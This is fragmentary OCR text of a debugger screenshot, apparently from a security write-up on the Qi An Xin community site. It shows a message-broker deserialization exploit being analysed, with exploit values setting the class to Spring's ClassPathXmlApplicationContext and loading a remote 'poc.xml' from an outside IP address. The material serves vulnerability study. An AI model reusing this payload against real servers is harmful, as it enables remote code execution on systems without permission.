 Variables
Me
this = {ExceptionResponseMarshaller@7062}
wireFormat = {OpenWireFormat@6822} "OpenWireFormat{version=12, cacheEnabled=false, stackTraceEn... View
dataIn = {DataInputStream@6983}
.. Co
clazz = "org.springframework.context.support.ClassPathXmlApplicationContext"
奇安信攻防社区
message = "http://172.20.10.4/poc.xml"
loade